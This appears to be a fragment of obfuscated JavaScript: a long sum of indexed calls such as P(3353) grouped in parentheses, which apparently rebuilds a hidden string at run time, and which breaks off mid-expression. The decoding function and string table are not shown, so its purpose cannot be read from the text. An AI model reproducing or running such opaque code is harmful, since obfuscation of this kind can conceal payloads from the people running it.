P(3353) + P(17426) + P(28543) + P(29710) + P(2958) + P(28019) + P(21631) + P(8164) + P(22056) + P(38293) + P(28866) + P(28240) + P(17345) + P(11710) + P(37363) + P(7207) + P(4280) + P(21080) + P(27487) + P(5812) + P(8248) + P(19941) + P(16374) + P(28086) + P(29346) + P(8044) + P(684) + P(38928) + P(28435) + P(8077) + P(33808) + P(38414) + P(33905) + P(33491) + P(4674) + P(35757) + P(20587) + P(12670) + P(19966) + P(10154) + P(10508) + P(8984) + P(32546) + P(37662) + P(16670) + P(33483) + P(35525) + P(10590) + P(20943) + P(33831) + P(20892) + P(23714) + P(29007) + P(26859) + P(15357) + P(538) + P(7362) + P(11681) + P(32445) + P(30593) + P(24035) + P(13056) + P(26712) + P(32325) + P(11780) + P(27157) + P(25079) + P(20553) + P(27185) + P(17604) + P(16059) + P(33527) + P(5942) + P(34323) + P(29166) + P(7690) + P(9843) + P(20978) + P(13005) + P(7811) + P(25151) + P(2920) + P(38621) + P(3018) + P(38528) + P(29884) + P(1695)) + (P(31437) + P(5959) + P(23714) + P(29007) + P(26859) + P(15357) + P(538) + P(15931) + P(11681) + P(32445) + P(24997) + P(38933) + P(25398) + P(22924) + P(8035) + P(39426) + P(568) + P(29037) + P(6495) + P(32698) + P(29064) + P(7107) + P(30759) + P(33592) + P(2715) + P(29851) + P(24067) + P(16141) + P(725) + P(3136) + P(32981) + P(36884) + P(28302) + P(35271) + P(3619) + P(26497) + P(8627) + P(5530) + P(24898) + P(13657) + P(25422) + P(2253) + P(16705) + P(19772) + P(31564) + P(18728) + P(33453) + P(1435) + P(17687) + P(36592) + P(3376) + P(36013) + P(941) + P(11045) + P(7012) + P(12387) + P(3247) + P(9555) + P(27542) + P(26691) + P(31578) + P(11688) + P(2135) + P(31742) + P(24962) + P(3807) + P(25930) + P(39101) + P(8822) + P(26344) + P(10768) + P(14337) + P(3969) + P(6411) + P(31474) + P(27703) + P(984) + P(34776) + P(39881) + P(38809) + P(36111) + P(19187) + P(38124) + P(5849) + P(16203) + P(1726) + P(19041) + P(2848) + P(17453) + P(13445) + P(8155) + P(25719) + P(16366) + P(36967) + P(17516) + P(35853) + P(12347) + P(10897) + P(27307) + P(29720)) + (P(14675) + P(19492) + P(6621) + P(22083) + P(24785) + P(13146) + P(26273) + P(9909) + P(10499) + P(4612) + P(6008) + P(18627) + P(15354) + P(24574) + P(2701) + P(37209) + P(29474) + P(10138) + P(12486) + P(3921) + P(10837) + P(27349) + P(14211) + P(36050) + P(13496) + P(12108) + P(25393) + P(35897) + P(37119) + P(23122) + P(16505) + P(9301) + P(22670) + P(1527) + P(28804) + P(19289) + P(16062) + P(33498) + P(24234) + P(38657) + P(3791) + P(4465) + P(7013) + P(24214) + P(10994) + P(34401) + P(37967) + P(37585) + P(17184) + P(32774) + P(37233) + P(38467) + P(33192) + P(5913) + P(20342) + P(34998) + P(22410) + P(38851) + P(8057) + P(13595) + P(18628) + P(16776) + P(7197) + P(31661) + P(16270) + P(32659) + P(28476) + P(22312) + P(21097) + P(13943) + P(2184) + P(36415) + P(1986) + P(23933) + P(27901) + P(3631) + P(20336) + P(38586) + P(6638) + P(21736) + P(8224) + P(7465) + P(16975) + P(12092) + P(32101) + P(26262) + P(6694) + P(35329) + P(33777) + P(23500) + P(7667) + P(20587) + P(12670) + P(19966) + P(10154) + P(10508) + P(8984) + P(21542) + P(20683) + P(16451)) + (P(21959) + P(36592) + P(3376) + P(19847) + P(941) + P(21031) + P(16507) + P(38252) + P(7524) + P(1800) + P(30164) + P(10755) + P(672) + P(29863) + P(25309) + P(8015) + P(9413) + P(37468) + P(11046) + P(37985) + P(24482) + P(12127) + P(23188) + P(4111) + P(25048) + P(4720) + P(14911) + P(20813) + P(16051) + P(27453) + P(2971) + P(22860) + P(18426) + P(39396) + P(19404) + P(39049) + P(437) + P(13922) + P(22983) + P(9928) + P(28862) + P(4688) + P(7010) + P(18934) + P(20533) + P(33018) + P(6758) + P(37774) + P(5970) + P(3889) + P(16285) + P(19960) + P(11509) + P(29385) + P(26913) + P(7949) + P(19209) + P(26334) + P(15896) + P(13124) + P(27876) + P(32644) + P(863) + P(38265) + P(4374) + P(13969) + P(27164) + P(19911) + P(16393) + P(22998) + P(37972) + P(23360) + P(7755) + P(16765) + P(25950) + P(25636) + P(7577) + P(38784) + P(32106) + P(7275) + P(3079) + P(18366) + P(30594) + P(28477) + P(28971) + P(35988) + P(25616) + P(30605) + P(4040) + P(9731) + P(1059) + P(35677) + P(14687) + P(29843) + P(17535) + P(28893) + P(38994) + P(38679) + P(27262) + P(23614)) + (P(22281) + P(19954) + P(37917) + P(9984) + P(7647) + P(29068) + P(19143) + P(34849) + P(26501) + P(37934) + P(6494) + P(24891) + P(9325) + P(14843) + P(10512) + P(7457) + P(8772) + P(13300) + P(11843) + P(16621) + P(19642) + P(34043) + P(848) + P(34178) + P(1351) + P(28659) + P(22341) + P(3003) + P(22761) + P(5944) + P(12e3) + P(34805) + P(15224) + P(9090) + P(33675) + P(13877) + P(15707) + P(3137) + P(5676) + P(1994) + P(29072) + P(25800) + P(35297) + P(24054) + P(5874) + P(25242) + P(38542) + P(16081) + P(23161) + P(28829) + P(34876) + P(34572) + P(8236) + P(37322) + P(14804) + P(21637) + P(26793) + P(27045) + P(4554) + P(33647) + P(21830) + P(32392) + P(29360) + P(6656) + P(35303) + P(23479) + P(13782) + P(35973) + P(9531) + P(28514) + P(25722) + P(1493) + P(33682) + P(29137) + P(28160) + P(31229) + P(5451) + P(2171) + P(11461) + P(3861) + P(9264) + P(13045) + P(2743) + P(21199) + P(13161) + P(13482) + P(32703) + P(4071) + P(19882) + P(39463) + P(33094) + P(9293) + P(15851) + P(20497) + P(15707) + P(3137) + P(5676) + P(1994) + P(29072) + P(21344)) + (P(35034) + P(7642) + P(23997) + P(38859) + P(16285) + P(19960) + P(11509) + P(29385) + P(26913) + P(7949) + P(19209) + P(26334) + P(11312) + P(17489) + P(687) + P(4153) + P(33258) + P(579) + P(33376) + P(37343) + P(34694) + P(13369) + P(700) + P(36470) + P(33151) + P(12708) + P(19108) + P(26626) + P(5488) + P(10948) + P(10261) + P(25843) + P(19562) + P(30772) + P(29464) + P(23459) + P(27842) + P(23621) + P(35216) + P(3558) + P(26576) + P(38364) + P(10979) + P(29109) + P(26109) + P(34817) + P(15374) + P(37128) + P(2207) + P(24624) + P(11288) + P(34730) + P(3771) + P(20886) + P(2198) + P(21723) + P(12767) + P(28330) + P(7707) + P(4849) + P(26498) + P(31581) + P(16785) + P(5101) + P(34767) + P(36229) + P(21734) + P(22705) + P(17153) + P(32983) + P(37216) + P(1096) + P(34982) + P(19521) + P(22713) + P(32543) + P(30850) + P(27483) + P(3595) + P(4127) + P(11104) + P(28430) + P(25516) + P(21883) + P(34584) + P(18430) + P(33994) + P(27180) + P(36642) + P(13975) + P(21635) + P(34462) + P(8638) + P(10776) + P(34547) + P(27264) + P(35149) + P(22593) + P(35499) + P(13217)) + (P(1728) + P(3119) + P(6554) + P(9412) + P(21581) + P(13112) + P(15273) + P(36119) + P(4119) + P(37077) + P(25372) + P(927) + P(14247) + P(18988) + P(3404) + P(22413) + P(21017) + P(7371) + P(1597) + P(26599) + P(6493) + P(7774) + P(32022) + P(33131) + P(10468) + P(19945) + P(867) + P(22818) + P(1499) + P(301) + P(5762) + P(10206) + P(7112) + P(20937) + P(32268) + P(11528) + P(33458) + P(26002) + P(5216) + P(34562) + P(15454) + P(39179) + P(25747) + P(37252) + P(27339) + P(11043) + P(22021) + P(36788) + P(23472) + P(13490) + P(17528) + P(39380) + P(18215) + P(4938) + P(5735) + P(12484) + P(2636) + P(15483) + P(766) + P(27668) + P(7389) + P(19820) + P(22682) + P(4949) + P(15382) + P(3218) + P(8692) + P(21545) + P(19964) + P(2369) + P(35887) + P(3175) + P(7773) + P(24044) + P(1123) + P(35533) + P(2254) + P(39060) + P(12504) + P(17839) + P(23893) + P(1697) + P(2198) + P(1292) + P(27742) + P(6053) + P(20740) + P(36631) + P(30811) + P(29260) + P(22489) + P(36990) + P(33212) + P(16345) + P(25682) + P(16897) + P(15021) + P(39270) + P(3556) + P(12012)) + (P(1404) + P(35158) + P(28944) + P(6715) + P(11608) + P(29034) + P(29484) + P(29418) + P(17090) + P(10467) + P(17675) + P(23372) + P(7492) + P(2369) + P(35887) + P(3175) + P(7773) + P(24044) + P(1123) + P(35533) + P(2254) + P(39060) + P(12504) + P(17839) + P(23893) + P(1697) + P(2198) + P(1292) + P(4027) + P(37346) + P(14453) + P(25697) + P(30880) + P(2449) + P(6974) + P(10383) + P(8383) + P(17849) + P(38548) + P(32076) + P(38971) + P(23470) + P(39791) + P(9290) + P(33107) + P(26672) + P(2865) + P(6011) + P(1242) + P(25830) + P(6044) + P(4127) + P(11104) + P(14986) + P(14606) + P(14150) + P(33212) + P(16345) + P(25682) + P(16897) + P(15021) + P(39270) + P(3556) + P(12012) + P(1404) + P(35158) + P(28944) + P(6715) + P(11608) + P(29034) + P(8179) + P(29242) + P(14437) + P(31477) + P(24132) + P(17402) + P(37370) + P(10814) + P(24611) + P(4186) + P(29342) + P(11970) + P(1999) + P(25221) + P(17820) + P(27043) + P(36341) + P(5287) + P(14600) + P(24043) + P(32485) + P(39571) + P(6545) + P(4981) + P(35411) + P(39084) + P(1559) + P(16952) + P(6049) + P(29209)) + (P(26337) + P(9113) + P(38609) + P(1366) + P(356) + P(25305) + P(39716) + P(3163) + P(28867) + P(27856) + P(22604) + P(6010) + P(34768) + P(23511) + P(28024) + P(20473) + P(7951) + P(35733) + P(8660) + P(16684) + P(11055) + P(30902) + P(24174) + P(36903) + P(38006) + P(24644) + P(21841) + P(7380) + P(10859) + P(39570) + P(5532) + P(7320) + P(10774) + P(22421) + P(19270) + P(13503) + P(35457) + P(14398) + P(16713) + P(31386) + P(471) + P(16157) + P(34852) + P(33041) + P(27840) + P(30514) + P(36913) + P(27168) + P(39344) + P(18912) + P(19116) + P(25188) + P(18830) + P(19337) + P(18511) + P(34504) + P(9777) + P(25071) + P(38826) + P(14892) + P(5730) + P(5884) + P(8233) + P(26939) + P(35488) + P(26068) + P(16872) + P(11453) + P(22915) + P(18404) + P(9359) + P(21063) + P(34888) + P(38795) + P(1704) + P(38807) + P(7530) + P(21869) + P(30382) + P(22606) + P(14566) + P(32082) + P(17250) + P(36766) + P(9308) + P(17039) + P(15836) + P(9651) + P(5872) + P(14479) + P(17075) + P(20832) + P(13557) + P(27763) + P(19243) + P(13452) + P(7264) + P(9272) + P(8931) + P(5563)) + (P(9266) + P(21876) + P(18174) + P(6285) + P(7776) + P(17287) + P(28286) + P(14253) + P(37146) + P(4455) + P(3392) + P(21321) + P(20268) + P(30977) + P(37909) + P(4636) + P(7745) + P(5121) + P(22582) + P(32114) + P(39867) + P(16778) + P(7166) + P(21398) + P(21128) + P(6644) + P(23231) + P(15031) + P(24501) + P(7391) + P(9026) + P(386) + P(14817) + P(32018) + P(20050) + P(28449) + P(34533) + P(5670) + P(28544) + P(17444) + P(33111) + P(32167) + P(32978) + P(30231) + P(13979) + P(15711) + P(30032) + P(5845) + P(34915) + P(35959) + P(22568) + P(3375) + P(10018) + P(17849) + P(38548) + P(32076) + P(38971) + P(23470) + P(39791) + P(9290) + P(33107) + P(26672) + P(2865) + P(6011) + P(1242) + P(22399) + P(28923) + P(28911) + P(10855) + P(20171) + P(36189) + P(9761) + P(9990) + P(32742) + P(10137) + P(21109) + P(37551) + P(5973) + P(9527) + P(5442) + P(14721) + P(29083) + P(20276) + P(32208) + P(19188) + P(9077) + P(33955) + P(4367) + P(7399) + P(27735) + P(11882) + P(36228) + P(519) + P(17299) + P(17023) + P(30367) + P(19127) + P(38354) + P(11982) + P(28439)) + (P(23094) + P(22964) + P(37010) + P(21482) + P(18224) + P(33051) + P(16596) + P(37554) + P(16281) + P(3457) + P(34479) + P(37686) + P(15268) + P(21131) + P(6716) + P(27873) + P(4925) + P(3869) + P(20487) + P(22918) + P(15026) + P(37822) + P(23647) + P(1185) + P(29825) + P(25647) + P(11913) + P(16468) + P(38659) + P(29058) + P(22209) + P(16592) + P(22896) + P(6708) + P(9604) + P(6273) + P(24150) + P(18573) + P(4133) + P(9337) + P(25187) + P(33632) + P(25839) + P(4934) + P(2715) + P(31583) + P(15679) + P(16347) + P(34381) + P(35813) + P(25105) + P(24727) + P(28122) + P(15872) + P(18172) + P(33944) + P(33043) + P(16072) + P(12584) + P(4959) + P(24703) + P(27839) + P(18614) + P(36966) + P(9206) + P(12249) + P(12270) + P(19328) + P(28112) + P(25646) + P(20018) + P(38063) + P(2115) + P(15674) + P(11495) + P(31447) + P(32537) + P(34269) + P(10874) + P(37695) + P(5483) + P(31926) + P(9382) + P(20255) + P(18273) + P(38825) + P(35442) + P(34872) + P(31040) + P(15561) + P(22370) + P(33247) + P(23818) + P(5711) + P(19995) + P(34726) + P(34673) + P(4391) + P(15838) + P(34296)) + (P(23796) + P(549) + P(15265) + P(31895) + P(39010) + P(11738) + P(28962) + P(15724) + P(24870) + P(36858) + P(18151) + P(38689) + P(10818) + P(39357) + P(32903) + P(30451) + P(39882) + P(5182) + P(33790) + P(2381) + P(2555) + P(20074) + P(37559) + P(34785) + P(9164) + P(25127) + P(28986) + P(38325) + P(25024) + P(29366) + P(16244) + P(10145) + P(21931) + P(29697) + P(37947) + P(8773) + P(38659) + P(4352) + P(13074) + P(8226) + P(34378) + P(11418) + P(14602) + P(11429) + P(24088) + P(1118) + P(18967) + P(6519) + P(32839) + P(21511) + P(11828) + P(35196) + P(17013) + P(34433) + P(25571) + P(6455) + P(1652) + P(39533) + P(36541) + P(5981) + P(26287) + P(5176) + P(39844) + P(34308) + P(11032) + P(14129) + P(20902) + P(1318) + P(31064) + P(34960) + P(34804) + P(3995) + P(15670) + P(24062) + P(2388) + P(17034) + P(25138) + P(38408) + P(6952) + P(38899) + P(15949) + P(37955) + P(5462) + P(4922) + P(37210) + P(19778) + P(1067) + P(10721) + P(38253) + P(2165) + P(3874) + P(24101) + P(32690) + P(37587) + P(25195) + P(25648) + P(9187) + P(4606) + P(5270) + P(21677)) + (P(4892) + P(21609) + P(4412) + P(28776) + P(35801) + P(9278) + P(15860) + P(22710) + P(28729) + P(31677) + P(13815) + P(508) + P(11168) + P(743) + P(35777) + P(26456) + P(2813) + P(16382) + P(23189) + P(18180) + P(4223) + P(10845) + P(12269) + P(4390) + P(23486) + P(3014) + P(25794) + P(33523) + P(18855) + P(35451) + P(27228) + P(39395) + P(34163) + P(10668) + P(23202) + P(31060) + P(35293) + P(21785) + P(24449) + P(7194) + P(612) + P(32984) + P(961) + P(30328) + P(27804) + P(17192) + P(26432) + P(35015) + P(21341) + P(29365) + P(24867) + P(25963) + P(22106) + P(14006) + P(35598) + P(7854) + P(14275) + P(32344) + P(23925) + P(8564) + P(39879) + P(34803) + P(10840) + P(37181) + P(37479) + P(12802) + P(28106) + P(28094) + P(30661) + P(26920) + P(29808) + P(27235) + P(19804) + P(29839) + P(29036) + P(23048) + P(36454) + P(35730) + P(9092) + P(37191) + P(18273) + P(24219) + P(35442) + P(34872) + P(31040) + P(15561) + P(22370) + P(33247) + P(23818) + P(5711) + P(19995) + P(34726) + P(34673) + P(4391) + P(15838) + P(34296) + P(23796) + P(549) + P(15265) + P(7834)) + (P(21901) + P(13010) + P(5189) + P(9987) + P(14663) + P(12235) + P(24529) + P(19090) + P(35740) + P(22858) + P(24181) + P(35504) + P(18977) + P(521) + P(23883) + P(6051) + P(18854) + P(6244) + P(18765) + P(1655) + P(3511) + P(29264) + P(25017) + P(19452) + P(31753) + P(20803) + P(4255) + P(38273) + P(23608) + P(4084) + P(8264) + P(27903) + P(25471) + P(10291) + P(1624) + P(6321) + P(29164) + P(26823) + P(36969) + P(1591) + P(29480) + P(24440) + P(32001) + P(13726) + P(37869) + P(12732) + P(18589) + P(25517) + P(39658) + P(20043) + P(2755) + P(29715) + P(11017) + P(3204) + P(24785) + P(9388) + P(33619) + P(2514) + P(32679) + P(16296) + P(2155) + P(15863) + P(36278) + P(30858) + P(4957) + P(25011) + P(12859) + P(29594) + P(23371) + P(26944) + P(28661) + P(13873) + P(5215) + P(13518) + P(11376) + P(19717) + P(11129) + P(32924) + P(33494) + P(4331) + P(9455) + P(31984) + P(1211) + P(27510) + P(9630) + P(24655) + P(36046) + P(37668) + P(36244) + P(36833) + P(12377) + P(31729) + P(14201) + P(7726) + P(15029) + P(1285) + P(25316) + P(4594) + P(16889) + P(36777)) + (P(20156) + P(2159) + P(30712) + P(31495) + P(654) + P(21146) + P(18272) + P(6787) + P(30456) + P(22509) + P(28878) + P(939) + P(4052) + P(14730) + P(20675) + P(38635) + P(28281) + P(33085) + P(8909) + P(38862) + P(28686) + P(23443) + P(30991) + P(26377) + P(253) + P(22919) + P(19723) + P(27904) + P(16102) + P(35266) + P(37937) + P(14483) + P(30123) + P(37080) + P(32048) + P(9365) + P(6144) + P(20974) + P(25937) + P(29409) + P(1653) + P(37318) + P(218) + P(27957) + P(325) + P(28747) + P(11154) + P(17406) + P(449) + P(32405) + P(30199) + P(17870) + P(6158) + P(26064) + P(32122) + P(20367) + P(29567) + P(18063) + P(415) + P(8699) + P(12078) + P(36630) + P(6260) + P(1708) + P(34874) + P(4406) + P(16814) + P(35102) + P(17695) + P(15065) + P(18780) + P(28125) + P(12029) + P(24848) + P(7262) + P(22599) + P(34259) + P(30685) + P(8802) + P(12850) + P(26020) + P(2464) + P(25578) + P(16990) + P(1078) + P(26739) + P(11151) + P(4373) + P(23654) + P(6872) + P(12726) + P(30269) + P(33180) + P(27659) + P(20234) + P(4963) + P(16871) + P(20747) + P(36118) + P(29297)) + (P(38151) + P(30999) + P(23647) + P(1185) + P(15019) + P(39805) + P(25484) + P(24179) + P(10666) + P(29421) + P(30163) + P(23708) + P(31565) + P(27914) + P(24818) + P(30366) + P(5321) + P(21520) + P(4437) + P(21352) + P(29199) + P(1666) + P(38108) + P(15342) + P(30522) + P(6426) + P(32319) + P(37138) + P(14371) + P(25444) + P(12143) + P(38941) + P(19620) + P(7486) + P(24070) + P(31387) + P(31047) + P(12786) + P(1062) + P(1218) + P(8575) + P(3624) + P(28840) + P(12732) + P(18589) + P(25517) + P(39658) + P(20043) + P(2755) + P(29715) + P(11017) + P(3204) + P(24785) + P(9388) + P(33619) + P(2514) + P(32679) + P(16296) + P(2155) + P(15863) + P(36278) + P(30858) + P(17417) + P(8352) + P(10526) + P(36833) + P(12377) + P(31729) + P(14201) + P(7726) + P(15029) + P(1285) + P(25316) + P(4594) + P(16889) + P(36777) + P(20156) + P(2159) + P(30712) + P(31495) + P(654) + P(21146) + P(18272) + P(6787) + P(30456) + P(28245) + P(26399) + P(23312) + P(14849) + P(22482) + P(38556) + P(27518) + P(26593) + P(8475) + P(35159) + P(4224) + P(34995) + P(28628) + P(8734) + P(21468)) + (P(18172) + P(33944) + P(33043) + P(16072) + P(12584) + P(4959) + P(967) + P(13852) + P(7945) + P(22153) + P(3437) + P(11776) + P(24278) + P(15672) + P(2579) + P(25601) + P(3812) + P(6654) + P(25317) + P(1296) + P(33939) + P(36613) + P(15109) + P(23659) + P(14701) + P(27760) + P(15064) + P(13989) + P(32086) + P(17001) + P(6893) + P(38881) + P(6167) + P(29853) + P(15802) + P(8001) + P(2125) + P(11107) + P(32070) + P(27778) + P(35159) + P(4224) + P(34995) + P(28628) + P(8734) + P(21468) + P(18172) + P(33944) + P(33043) + P(16072) + P(12584) + P(4959) + P(967) + P(21777) + P(10292) + P(5404) + P(21483) + P(30441) + P(22679) + P(19686) + P(15177) + P(18235) + P(8003) + P(24205) + P(17310) + P(2974) + P(10187) + P(36383) + P(27857) + P(12250) + P(39559) + P(31073) + P(1201) + P(4590) + P(7287) + P(18037) + P(32676) + P(10830) + P(25576) + P(25512) + P(22238) + P(28036) + P(25030) + P(16282) + P(11855) + P(8310) + P(33879) + P(30876) + P(29750) + P(25287) + P(37523) + P(22961) + P(19255) + P(26655) + P(14062) + P(9818) + P(13896) + P(10742) + P(13622) + P(36464)) + (P(32163) + P(20367) + P(29567) + P(18063) + P(415) + P(8699) + P(3799) + P(16413) + P(4069) + P(10453) + P(36533) + P(10906) + P(28920) + P(19956) + P(28693) + P(25394) + P(26905) + P(5822) + P(20647) + P(35998) + P(5153) + P(7633) + P(13910) + P(13320) + P(10870) + P(26185) + P(5658) + P(27629) + P(22263) + P(18642) + P(3020) + P(25058) + P(22303) + P(23876) + P(38010) + P(34132) + P(21231) + P(34958) + P(25668) + P(18785) + P(29616) + P(36843) + P(38053) + P(14597) + P(34420) + P(11322) + P(12244) + P(17525) + P(12593) + P(20639) + P(19654) + P(15609) + P(33468) + P(4363) + P(34795) + P(29539) + P(31084) + P(3475) + P(34896) + P(39218) + P(7314) + P(15142) + P(30344) + P(32031) + P(36934) + P(14719) + P(31983) + P(27528) + P(33415) + P(18937) + P(35814) + P(30922) + P(26526) + P(361) + P(31426) + P(26521) + P(35443) + P(16429) + P(1989) + P(790) + P(17868) + P(21930) + P(33291) + P(4828) + P(25426) + P(32600) + P(34182) + P(37829) + P(21666) + P(13697) + P(33687) + P(19701) + P(25841) + P(16579) + P(24249) + P(17080) + P(39192) + P(4528) + P(1912) + P(32651)) + (P(9953) + P(8941) + P(230) + P(11463) + P(18059) + P(5443) + P(20263) + P(34628) + P(26517) + P(34575) + P(34574) + P(24254) + P(27297) + P(3748) + P(25269) + P(32525) + P(14281) + P(22430) + P(2868) + P(15427) + P(23404) + P(9647) + P(4012) + P(5407) + P(30944) + P(38772) + P(1724) + P(25712) + P(17054) + P(4020) + P(16759) + P(5846) + P(16402) + P(10025) + P(39421) + P(21108) + P(5888) + P(38200) + P(14452) + P(21871) + P(36382) + P(12479) + P(12070) + P(36711) + P(25960) + P(7291) + P(36045) + P(11663) + P(5018) + P(31875) + P(34659) + P(14460) + P(20344) + P(28225) + P(2342) + P(21271) + P(15846) + P(22794) + P(34173) + P(15498) + P(7295) + P(4737) + P(38803) + P(26621) + P(9569) + P(14094) + P(29790) + P(12076) + P(32561) + P(23179) + P(8637) + P(5930) + P(19736) + P(38e3) + P(18885) + P(27563) + P(17416) + P(15347) + P(24526) + P(15870) + P(17837) + P(12732) + P(18589) + P(25517) + P(39658) + P(20043) + P(8395) + P(20394) + P(37947) + P(8773) + P(38659) + P(4352) + P(13074) + P(8226) + P(34378) + P(11418) + P(14602) + P(11429) + P(24088) + P(1118)) + (P(1415) + P(10032) + P(15014) + P(12111) + P(38965) + P(30776) + P(28973) + P(3865) + P(4517) + P(17513) + P(32352) + P(30499) + P(34224) + P(5933) + P(26694) + P(9793) + P(7435) + P(27582) + P(28527) + P(22406) + P(30184) + P(6749) + P(948) + P(22147) + P(22116) + P(16440) + P(20768) + P(29297) + P(38151) + P(30999) + P(23647) + P(1185) + P(25883) + P(7937) + P(25849) + P(6275) + P(311) + P(8410) + P(15016) + P(22124) + P(28907) + P(24583) + P(13526) + P(26963) + P(29261) + P(36950) + P(10400) + P(22374) + P(16566) + P(16125) + P(11498) + P(22486) + P(24906) + P(19308) + P(27454) + P(34756) + P(33334) + P(8045) + P(36263) + P(19733) + P(8686) + P(10474) + P(37070) + P(36198) + P(12591) + P(19582) + P(9766) + P(11366) + P(37108) + P(12485) + P(13985) + P(24452) + P(27381) + P(34863) + P(5950) + P(18937) + P(35814) + P(30922) + P(26526) + P(361) + P(31426) + P(26521) + P(35443) + P(16429) + P(1989) + P(790) + P(17868) + P(21930) + P(33291) + P(4828) + P(25426) + P(32600) + P(34182) + P(37829) + P(25729) + P(6689) + P(2319) + P(7646) + P(9033) + P(20716)) + (P(20221) + P(5772) + P(24816) + P(36988) + P(24673) + P(37302) + P(9279) + P(10358) + P(12013) + P(36476) + P(2250) + P(25832) + P(16974) + P(32471) + P(9029) + P(7076) + P(37578) + P(38360) + P(39e3) + P(7196) + P(12608) + P(5707) + P(8922) + P(17707) + P(28297) + P(22464) + P(15813) + P(34826) + P(21750) + P(38012) + P(27700) + P(763) + P(6303) + P(2519) + P(37711) + P(39284) + P(38776) + P(8500) + P(11116) + P(9715) + P(29599) + P(27949) + P(3007) + P(33352) + P(27952) + P(32421) + P(30846) + P(17916) + P(6024) + P(17159) + P(31862) + P(29677) + P(13481) + P(10223) + P(28785) + P(7212) + P(26215) + P(7508) + P(33114) + P(36556) + P(24046) + P(22163) + P(31683) + P(8807) + P(23727) + P(36966) + P(31388) + P(12249) + P(12270) + P(4469) + P(15426) + P(23087) + P(2095) + P(33898) + P(16550) + P(11372) + P(3287) + P(32096) + P(13272) + P(11999) + P(14527) + P(24948) + P(15626) + P(993) + P(7968) + P(12136) + P(12669) + P(25837) + P(19690) + P(23436) + P(11395) + P(35396) + P(31026) + P(32045) + P(22751) + P(6654) + P(25317) + P(1296) + P(33939) + P(36613)) + (P(15109) + P(23659) + P(14701) + P(27760) + P(15064) + P(13989) + P(32086) + P(17001) + P(9921) + P(9670) + P(28703) + P(2014) + P(38131) + P(18826) + P(30645) + P(26560) + P(37235) + P(29444) + P(35740) + P(22858) + P(24181) + P(35504) + P(18977) + P(521) + P(23883) + P(6051) + P(18854) + P(6244) + P(18765) + P(1655) + P(3511) + P(28295) + P(23004) + P(23696) + P(6023) + P(21799) + P(36422) + P(26116) + P(17162) + P(11314) + P(11275) + P(16398) + P(1641) + P(37627) + P(19396) + P(19873) + P(23023) + P(34168) + P(36080) + P(26766) + P(12043) + P(10871) + P(38046) + P(37360) + P(10834) + P(17854) + P(1508) + P(8357) + P(38798) + P(32030) + P(21256) + P(24974) + P(14136) + P(1244) + P(20997) + P(18178) + P(1808) + P(31211) + P(17948) + P(17446) + P(13384) + P(19786) + P(31343) + P(38326) + P(22503) + P(20672) + P(34693) + P(22195) + P(26174) + P(11789) + P(25759) + P(6291) + P(25470) + P(25403) + P(7105) + P(6733) + P(17272) + P(25255) + P(10696) + P(12220) + P(15548) + P(8864) + P(9906) + P(15740) + P(21077) + P(27330) + P(6255) + P(177) + P(20275) + P(28697)) + (P(18222) + P(1610) + P(20039) + P(39221) + P(10043) + P(31378) + P(39220) + P(30907) + P(9523) + P(25462) + P(25001) + P(38973) + P(39135) + P(8559) + P(13643) + P(21202) + P(29432) + P(26866) + P(35755) + P(10034) + P(9200) + P(39400) + P(31470) + P(5479) + P(29934) + P(2417) + P(31642) + P(13320) + P(10870) + P(26185) + P(5658) + P(27629) + P(22263) + P(15796) + P(3020) + P(25058) + P(22303) + P(23876) + P(38010) + P(34132) + P(21231) + P(34958) + P(25668) + P(18785) + P(29616) + P(36843) + P(38053) + P(21454) + P(2531) + P(5579) + P(8280) + P(28707) + P(11367) + P(18014) + P(10939) + P(35591) + P(4253) + P(10963) + P(34256) + P(5501) + P(15905) + P(8159) + P(26925) + P(25286) + P(35863) + P(12417) + P(15683) + P(10312) + P(10588) + P(10546) + P(24685) + P(36357) + P(18691) + P(4301) + P(6811) + P(25887) + P(1091) + P(20154) + P(27425) + P(31966) + P(35159) + P(4224) + P(34995) + P(28628) + P(8734) + P(21468) + P(18172) + P(33944) + P(33043) + P(16072) + P(12584) + P(4959) + P(967) + P(4592) + P(6439) + P(729) + P(18282) + P(186) + P(10039) + P(32097)) + (P(27077) + P(35264) + P(10838) + P(34543) + P(37461) + P(27579) + P(35911) + P(29718) + P(32318) + P(25349) + P(2998) + P(25551) + P(14443) + P(8902) + P(657) + P(29530) + P(38068) + P(24356) + P(26715) + P(37347) + P(12173) + P(26126) + P(5633) + P(10118) + P(12321) + P(29307) + P(7692) + P(13849) + P(12518) + P(16088) + P(8685) + P(12114) + P(36449) + P(25687) + P(14131) + P(8013) + P(15976) + P(2753) + P(12682) + P(35617) + P(28195) + P(26217) + P(35265) + P(29041) + P(21943) + P(12204) + P(8851) + P(31196) + P(14769) + P(2081) + P(15843) + P(15131) + P(7837) + P(36503) + P(13876) + P(3238) + P(12117) + P(30285) + P(15285) + P(34375) + P(14035) + P(7613) + P(10305) + P(33935) + P(11335) + P(34016) + P(26361) + P(3229) + P(2869) + P(16356) + P(19540) + P(31469) + P(24683) + P(24625) + P(9198) + P(29712) + P(25353) + P(2540) + P(23674) + P(18973) + P(14131) + P(33813) + P(8910) + P(25057) + P(12296) + P(25671) + P(4778) + P(34258) + P(12999) + P(31179) + P(11245) + P(2096) + P(10088) + P(19848) + P(28788) + P(36737) + P(1858) + P(35073) + P(22608) + P(12018)) + (P(26692) + P(8412) + P(36011) + P(5961) + P(36897) + P(18088) + P(37545) + P(17322) + P(14346) + P(36051) + P(12565) + P(23190) + P(4848) + P(37085) + P(1975) + P(10781) + P(4654) + P(11330) + P(819) + P(17420) + P(3907) + P(23068) + P(34861) + P(32374) + P(34426) + P(10863) + P(30369) + P(24750) + P(14825) + P(7503) + P(22522) + P(16770) + P(26836) + P(17900) + P(37246) + P(30254) + P(13215) + P(28342) + P(15254) + P(32286) + P(26195) + P(33406) + P(30560) + P(224) + P(12103) + P(39233) + P(27880) + P(24967) + P(1905) + P(18542) + P(27343) + P(10310) + P(3477) + P(29446) + P(33524) + P(5320) + P(26841) + P(38140) + P(14585) + P(796) + P(11362) + P(4494) + P(3072) + P(35498) + P(2676) + P(37922) + P(20430) + P(36726) + P(7602) + P(15317) + P(36502) + P(24160) + P(13186) + P(11532) + P(789) + P(666) + P(20801) + P(15542) + P(23058) + P(22192) + P(6592) + P(18901) + P(13630) + P(32719) + P(245) + P(4313) + P(39334) + P(26348) + P(16490) + P(25618) + P(10759) + P(36925) + P(9155) + P(13554) + P(36891) + P(8552) + P(5016) + P(33646) + P(3201) + P(19745)) + (P(5732) + P(7363) + P(21831) + P(10492) + P(6675) + P(38665) + P(1613) + P(12532) + P(39699) + P(23502) + P(7645) + P(30797) + P(16065) + P(15699) + 